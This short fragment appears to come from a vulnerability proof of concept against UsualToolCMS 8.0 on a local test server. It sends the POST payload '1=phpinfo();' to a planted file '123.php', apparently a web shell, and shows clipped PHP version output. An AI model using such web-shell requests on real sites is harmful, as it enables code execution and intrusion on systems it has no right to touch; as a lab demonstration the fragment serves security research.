 http://127.0.0.1/UsualToolCMS-8.0-Release/123.php
Enable Post data Enable Referrer
1=phpinfo();
HP Version 5.6.9
tem Windows NT DESKTOP-42C
ld Date May 13 2015 19:23:54